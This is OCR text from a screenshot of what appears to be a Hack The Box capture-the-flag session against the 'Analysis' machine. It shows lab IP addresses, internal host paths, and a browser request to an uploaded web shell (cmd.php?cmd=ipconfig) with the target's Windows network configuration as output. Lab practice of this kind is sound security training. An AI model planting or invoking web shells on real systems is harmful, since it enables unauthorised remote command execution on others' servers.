 192.168.111.34
10.10.14.46
Analysis - 10.129.230.179
Nmap Scan Report - Scanne
403 - Forbidden: Access is d
internal.analysis.htb/users/li
internal.analysis.htb/dashbo
http://internal.analysis.htb/dashboard/uploads/cmd.php?cmd=ipconfig
240%
13
Importar marcador...
Parrot OS
Hack The Box
OSINT Services
Vuln DB
Privacy and Security
Learning Resources
Configuration IP de Windows
Carte Ethernet Ethernet0 2 :
Suffixe DNS propre � la connexion. . . : .htb
Adresse IPv4. . . . . . . . . . . . . .: 10.129.230.179
Masque de sous-r�seau. . . .�. . . . . : 255.255.0.0
Passerelle par d�faut. . . .�. . . . . : 10.129.0.1